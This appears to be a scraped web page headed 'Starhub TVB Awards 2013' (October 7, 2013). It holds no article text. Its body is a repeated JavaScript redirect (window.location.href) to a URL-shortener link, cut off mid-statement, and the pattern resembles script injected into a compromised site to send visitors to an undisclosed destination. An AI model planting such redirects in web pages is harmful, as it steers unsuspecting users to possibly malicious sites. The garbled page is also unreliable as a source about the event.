
Starhub TVB Awards 2013
October 7, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS